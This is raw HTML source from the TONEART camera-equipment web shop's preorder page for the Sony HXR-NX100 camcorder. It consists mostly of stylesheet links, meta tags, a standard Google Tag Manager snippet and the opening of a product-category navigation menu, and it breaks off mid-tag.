

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toneart-shop.de/preorder-sony-hxr-nx100-camcorder
body_size: 197767
content:
 <!doctype html><html lang="de"><head > <meta charset="utf-8"/>
<meta name="title" content="Preorder Sony HXR-NX100 Camcorder"/>
<meta name="description" content="TONEART Onlineshop für Kameraequipment und Zubehör. Für Kameramänner, Produktionsfirmen und Indie-Filmer"/>
<meta name="keywords" content="TONEART Shop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Preorder Sony HXR-NX100 Camcorder</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/toneart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/toneart-style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice_custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magento_Cms/css/static-pages.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_OwlCarousel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/mage/gallery/gallery.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.toneart-shop.de/preorder-sony-hxr-nx100-camcorder/" />
<link  rel="alternate" hreflang="de-DE" href="https://www.toneart-shop.de/preorder-sony-hxr-nx100-camcorder/" />
<link  rel="alternate" hreflang="de-AT" href="https://toneart-shop.at/preorder-sony-hxr-nx100-camcorder/" />
<link  rel="alternate" hreflang="de-CH" href="https://toneart-shop.ch/preorder-sony-hxr-nx100-camcorder/" />
<link  rel="alternate" hreflang="it-IT" href="https://toneart-shop.it/preorder-sony-hxr-nx100-camcorder/" />
<link  rel="icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
 



<style>

@media screen and (min-width:769px){
    body:not(.page-load-successfully) .products-sliders, 
    body:not(.page-load-successfully) .categories-slider, 
    body:not(.page-load-successfully) .three-images-section, 
    body:not(.page-load-successfully) .image-with-text-section, 
    body:not(.page-load-successfully) .brands-icon,
    body:not(.page-load-successfully) .section-heros-block,
    body:not(.page-load-successfully) .life-style-section,
    body:not(.page-load-successfully) footer.page-footer {
        display: none !important;
    } 
}
</style>

<link rel="manifest" href="/manifest.json">




<meta name="facebook-domain-verification" content="kkeke80rn4tfm1rcjohx0li5is3cvc" />















<style>
a[title="Solar"] span {
    color: yellow !important;
}


.page-header .navigation .level0 a[title="Most Viewed"] span{
    color: #a4fff3 !important;
}

@media screen and (min-width: 768px) {
    .our-features-box ul li.last {
        text-align: left !important;
    }
}
.checkout-payment-method .payment-method-title .action-help {
    display: none !important;
}
@media (min-width:550px){
.mgz-element-single_product .products .product-item {
    width: 350px  !important;
}
}
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #ffe900;
    font-size: 12px;
    padding: 0;
    border-radius: 3px 2px 6px 6px;
    margin-left: 8px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 45px;
    bottom: 14px;
}
@media (max-width:768px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #000;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 0;
    margin-left: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    bottom: 15px;
    left: 80px;
    background: #ffe900;
}
}
@media (min-width:768px)and (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    bottom: 30px;
}

}
html[lang="en"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="it"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="es"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="nl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="pl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="uk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lv"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="et"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ru"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="zh-CN"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ja"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="da"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="bg"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hu"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="sk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="el"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ro"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="tr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="be"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lt"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span {
       color: #A4FEF3;
}
@media (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(13) {
    display: block !important;
}
}

@media (min-width:415px) and (max-width: 767px) {
    .catalog-product-view .number-of-views-block {
        bottom: 35px !important;
    }
}
@media (min-width: 991px) {
    .brands-list ul.list li {
        height: 100% !important;
    }
}
@media (min-width:390px) and (max-width: 450px) { 
    .search-area .minisearch input {
        padding-bottom: 3px !important;
    }
}
.cleverpush-sticky-widget-button.cleverpush-support-icon {
    width: 52px !important;
    margin-bottom: 3px !important;
}
.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after {
    background-color: transparent !important;
}

.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before {
    border-left: none !important;
}
@media (min-width: 768px) {
    .cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea {
        padding: 10px  !important;
        height: 40px !important;
    }
}
</style>

<div class="gtranslate_wrapper-outer">
<div class="cross">x</div>
<div class="gtranslate_wrapper"></div>
</div>









<meta name="p:domain_verify" content="34f98f2033e4424d6a78b67fbda40f4f"/>








     <style> @media (min-width: 1260px) { .magezon-builder .mgz-container {width: 1260px;} } </style>  
<meta property="og:type" content="article"/>
<meta property="og:title" content="Preorder&#x20;Sony&#x20;HXR-NX100&#x20;Camcorder"/>
<meta property="og:description" content="TONEART&#x20;Onlineshop&#x20;f&#xFC;r&#x20;Kameraequipment&#x20;und&#x20;Zubeh&#xF6;r.&#x20;F&#xFC;r&#x20;Kameram&#xE4;nner,&#x20;Produktionsfirmen&#x20;und&#x20;Indie-Filmer"/>
<meta property="og:url" content="https://www.toneart-shop.de/preorder-sony-hxr-nx100-camcorder/"/>
<meta property="og:site_name" content="toneart-shop"/>
<meta property="og:image" content="https://www.toneart-shop.de/media/og_image/default/toneart-ai-pioneers-logo.png"/>
<meta property="og:image:width" content="206"/>
<meta property="og:image:height" content="65"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@TONEARTmedia"/>
<meta name="twitter:title" content="Preorder&#x20;Sony&#x20;HXR-NX100&#x20;Camcorder"/>
<meta name="twitter:description" content="TONEART&#x20;Onlineshop&#x20;f&#xFC;r&#x20;Kameraequipment&#x20;und&#x20;Zubeh&#xF6;r.&#x20;F&#xFC;r&#x20;Kameram&#xE4;nner,&#x20;Produktionsfirmen&#x20;und&#x20;Indie-Filmer"/>

<!-- Magic Scroll Magento 2 module version v1.7.6 [v1.6.93:v2.0.55] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.module.min.css" rel="stylesheet" media="screen" />


<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N867XND');
</script>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/images/loader-2.gif"}}' class="pl-thm-toneart pl-thm-toneart-default cms-preorder-sony-hxr-nx100-camcorder layout-1140 wide mobile-sticky cms-page-view page-layout-2columns-left" id="html-body"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N867XND"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span> Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>        <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>     <style nonce="ZGUzeHFkdzh2ZnZsczd1YWQ2bXJmajZoY2dhY2EwZ2k=">.mst-searchautocomplete__index.popular ul li a {
  font-size: 0.83rem;
  color: #0E3E81;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 0.93rem;
}
.action.primary {
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.8rem;
}
.action.primary {
  background-image: none;
  background: #3bacdf;
  border: #3bacdf;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding: ;
  font-size: 0.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}</style>   <div class="page-wrapper"><!--  --> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Mit dem Einkaufen fortfahren', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <div id="account-popup-menu2" role="menu" aria-hidden="true"><div class="popup-menu-greeting-header" data-role="greeting" hidden></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <a class="logo" href="https://www.toneart-shop.de/" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" aria-label="store logo"><img src="https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" alt="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" width="170"  /></a>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">   <nav class="navigation sw-megamenu" data-mega="1" role="navigation"><ul><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/solar.html" class="level-top" title="Solar"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/solar_1.png" alt="Solar"/><span>Solar</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-solar/id/1867/" title="Check All Solar"><span>Check All Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/19-cash-back.html" title="19% Direktabzug"><span>19% Direktabzug</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wechselrichter.html" title="Wechselrichter"><span>Wechselrichter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/sunex-warmepumpen.html" title="Sunex W&#228;rmepumpen"><span>Sunex W&#228;rmepumpen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solar-balkonkraftwerke.html" title="Solar-Balkonkraftwerke"><span>Solar-Balkonkraftwerke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/smart-home.html" title="Smart Home"><span>Smart Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/home-premium.html" title="Home Premium"><span>Home Premium</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerstations.html" title="Powerstations"><span>Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/bluetti.html" title="Bluetti"><span>Bluetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/anker.html" title="Anker"><span>Anker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/ecoflow.html" title="Ecoflow"><span>Ecoflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerbanks.html" title="Powerbanks"><span>Powerbanks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solarpanels.html" title="Solarpanels"><span>Solarpanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zubehoer-powerstations-und-solarpanel.html" title="Zubeh&#246;r Powerstations & Solar"><span>Zubeh&#246;r Powerstations & Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wallbox-ladestation.html" title="Wallbox Ladestation"><span>Wallbox Ladestation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/phylion.html" title="Phylion"><span>Phylion</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/ki-world.html" class="level-top" title="KI-World"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/chatgpt.png" alt="KI-World"/><span>KI-World</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/robots.html" class="level-top" title="Robots"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/robot.png" alt="Robots"/><span>Robots</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-robots/id/1968/" title="Check All Robots"><span>Check All Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-h2-humanoider-roboter.html" title="Unitree H2"><span>Unitree H2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-g1.html" title="Unitree G1"><span>Unitree G1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-r1.html" title="Unitree R1"><span>Unitree R1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/dexterous-robotic-hands.html" title="Dexterous Robotic Hands"><span>Dexterous Robotic Hands</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-go2-pro.html" title="Unitree Go2 Pro "><span>Unitree Go2 Pro </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robots-on-wheels.html" title="Unitree Go2 Went"><span>Unitree Go2 Went</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robotik-zubehor.html" title="Robotik Zubehör"><span>Robotik Zubehör</span></a></li><li class="ui-menu-item level1 "><a 